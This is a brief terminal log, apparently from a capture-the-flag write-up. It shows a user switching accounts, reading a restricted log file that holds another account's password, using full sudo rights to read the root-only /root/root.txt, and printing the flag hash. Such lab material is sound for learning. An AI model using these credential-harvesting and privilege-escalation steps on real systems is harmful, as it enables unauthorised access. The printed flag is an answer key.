 shiba4@nootnoot:/home/shiba3$ ls -l /var/log/test1234
-r--r----- 1 shiba2 shiba2 19 Feb 22 22:39 /var/log/test1234
shiba4@nootnoot:/home/shiba3$ su shiba2
Password:
shiba2@nootnoot:/home/shiba3$ cat /var/log/test1234
nootnoot:notsofast
shiba2@nootnoot:/home/shiba3$ su nootnoot
Password:
nootnoot@nootnoot:/home/shiba3$ cd ~
nootnoot@nootnoot:~$ sudo -l
[sudo] password for nootnoot:
Matching Defaults entries for nootnoot on nootnoot:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\
                                         :/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nootnoot may run the following commands on nootnoot:
    (ALL : ALL) ALL
nootnoot@nootnoot:~$ sudo cat /root/root.txt
ad91979868d06e19d8e8a9c28be56e0c
nootnoot@nootnoot:~$